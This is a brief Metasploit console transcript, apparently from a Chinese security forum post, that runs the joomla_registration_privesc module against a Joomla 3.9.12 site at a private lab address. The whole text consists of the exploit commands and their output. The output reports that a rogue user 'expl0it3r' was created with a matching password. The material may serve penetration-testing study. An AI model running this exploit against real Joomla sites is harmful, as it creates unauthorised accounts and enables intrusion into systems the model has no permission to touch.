 msf5 > use auxiliary/admin/http/joomla_registration_privesc
msf5 auxiliary(admin/http/joomla_registration_privesc) > set RHOSTS 192.168.1.110
RHOSTS => 192.168.1.110
msf5 auxiliary(admin/http/joomla_registration_privesc) > run
[*] Detected Joomla version 3.9.12
[*] Trying to create the user!
[+] PWND - Your user has been created
[*]     Username: expl0it3r
[*]     Password: expl0it3r
[*]     Email: example@youremail.com
[*] Auxiliary module execution completed
msf5 auxiliary(admin/http/joomla_registration_privesc) >
先知社区